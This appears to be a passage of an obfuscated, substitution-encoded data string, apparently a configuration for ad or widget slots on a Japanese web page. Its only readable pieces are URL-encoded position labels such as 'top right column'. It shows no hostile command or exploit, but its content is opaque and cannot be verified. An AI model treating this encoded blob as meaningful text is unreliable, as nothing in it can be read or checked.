so8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu0u7u0u7u0umuguru7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugurulsesmseurskhskummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubu4bs15s6s4uu5ujuj57so,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8ursesk,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8ursesk,so7iu4xiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0umu7,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8ulu7uoux,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursouo,ufsos62sbu9so8sou9sbu97u9u4ujmiu4sciciuusbu9mcu9sbu9buj5s6so,soscubsb2u9so8sostcu9ubs6bs1muu5vm75dubsbsououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumumururu7u7umsmughso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0u7s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugu7sehumurskskskurskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8usubsbcu9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uvstuj5uks4b5u4uju9u4ujs4uu5vso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7smskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u0sevumsku7s4bu9u4uju9s6us55uju9s6sbu9usujs4ugseso,socsb5ujadso8sodiscmuzukujmubdmugursmseseseumseu7u0skseulmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8purux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hseseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ums4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8pseux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseuru7u0smso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4hs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bs4u0u0ses4umsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumu0hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4u0s4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumululso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4urs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0smhseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4uls4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ses4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseuru0sku7ugurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku7ughseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9us